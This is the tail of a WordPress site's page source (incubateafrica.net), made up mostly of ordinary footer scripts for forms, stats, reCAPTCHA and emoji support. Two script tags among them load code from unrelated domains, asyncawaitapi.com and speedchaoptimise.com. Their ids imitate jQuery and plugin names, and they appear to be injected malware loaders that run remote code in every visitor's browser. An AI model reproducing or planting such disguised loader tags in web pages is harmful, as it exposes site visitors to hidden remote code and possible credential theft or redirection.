</script><script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script><script type="text/javascript" src="https://incubateafrica.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://incubateafrica.net/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1723547848&#038;cb=1'></script><script type="text/javascript" src="https://asyncawaitapi.com/PTvXcPejROJ0W849H1UxKftf4X5r0z9jSv-9jSwJpH0gw" id="jquery-init-custom-script-js"></script><script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evior/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script type='text/javascript' src='https://incubateafrica.net/wp-includes/js/dist/hooks.min.js?m=1764788266'></script><script type="text/javascript" src="https://incubateafrica.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type='text/javascript' src='https://incubateafrica.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1723547866'></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://incubateafrica.net/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://incubateafrica.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script><script type="text/javascript" id="ccc_my_favorite-select-js-extra">
/* <![CDATA[ */
var CCC_MY_FAVORITE_UPDATE = {"api":"https://incubateafrica.net/wp-admin/admin-ajax.php","action":"ccc_my_favorite-update-action","nonce":"6c08940ad7","user_logged_in":""};
var CCC_MY_FAVORITE_GET = {"api":"https://incubateafrica.net/wp-admin/admin-ajax.php","action":"ccc_my_favorite-get-action","nonce":"8f5f447a73"};
//# sourceURL=ccc_my_favorite-select-js-extra
/* ]]> */
</script><script type="text/javascript" id="evior-scripts-js-extra">
/* <![CDATA[ */
var evior_ajax = {"ajax_url":"https://incubateafrica.net/wp-admin/admin-ajax.php"};
//# sourceURL=evior-scripts-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://incubateafrica.net/_jb_static/??-eJydk91uwjAMhd9mV0ujShNwg/YsbuqC2/zNSQp9+7mMShNiEtlNLmJ/PseOoy9RmeAz+qyjLSfySeNMgRVeM4OGlDAnPcqtRSdZgZsxvesn2GDxuqiOEXrDxXU6ls6SWdnHkPoJ/VXJLWqAOTBlTJuDJPomPxL5LKbujn957ULISezHxpF/kYkhRuQKYPwqyEvj4ORpIKOkQKkRvPMgslCjGy62McChyEjq5RDSEgnNGThX0Emea3o190L/muRNw8NcQQ4rQnmp6cQwxZy2bPLGlh5vIRPcuuKKMdqnJbcFHTFHMJN2oS9WWEuTnNJFwTP43uL6ST7dsd3vPg77tm0Pb6Y7tt+1oEs2'></script><script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoxOiIyIjtzOjEwOiJjb250ZW50X2lkIjtpOjQ2NjE7czo2OiJhdXRob3IiO3M6MTM6ImR1YmRhYmFzb2R1YmEiO30-.90d6555257ba9a70c2c5043a90bfae5f"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script><script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.2.5/wp-slimstat.min.js" id="wp_slimstat-js"></script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfpcQgUAAAAACR4RAwbJdydocjuRNPqVjMRilou&amp;ver=3.0" id="google-recaptcha-js"></script><script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfpcQgUAAAAACR4RAwbJdydocjuRNPqVjMRilou","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://incubateafrica.net/_jb_static/??/wp-includes/js/dist/vendor/wp-polyfill.min.js,/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?m=1764788266&#038;cb=1'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"154285490\",\"post\":\"4661\",\"tz\":\"3\",\"srv\":\"incubateafrica.net\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "154285490", "4661" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="socialsnap-js-js-extra">
/* <![CDATA[ */
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"72cc611712","post_id":"4661"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"72cc611712","post_id":"4661"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"72cc611712","post_id":"8574"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"72cc611712","post_id":"8565"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"72cc611712","post_id":"8566"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"72cc611712","post_id":"8562"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"72cc611712","post_id":"8559"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"72cc611712","post_id":"499"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"72cc611712","post_id":"503"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"72cc611712","post_id":"512"};
//# sourceURL=socialsnap-js-js-extra
/* ]]> */
</script><script type="text/javascript" id="wp-recaptcha-js-extra">
/* <![CDATA[ */
var wp_recaptcha = {"recaptcha_url":"https://www.google.com/recaptcha/api.js?onload=wp_recaptcha_loaded&render=explicit","site_key":"6LfpcQgUAAAAACR4RAwbJdydocjuRNPqVjMRilou"};
//# sourceURL=wp-recaptcha-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://incubateafrica.net/_jb_static/??-eJx1jEEOwjAMBH/DidQKFJVLxVOQcUNxaZwodsX3SZGQeoDjzu4svLKjJBbEIM/LyKKgiRhnFcyAqsEUpi1sJt3DD62iEgiz0QMd124saJxktbddE1n+feCTNQaDKwt9g7uXz2qo0iX2vjscT+3Zt92Obr1/A/O/R1M='></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://incubateafrica.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script></body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://incubateafrica.net/wp-admin/admin-ajax.php
body_size: 358
content:
161240.6d6bc44876262e39a89a4f8d5e710f70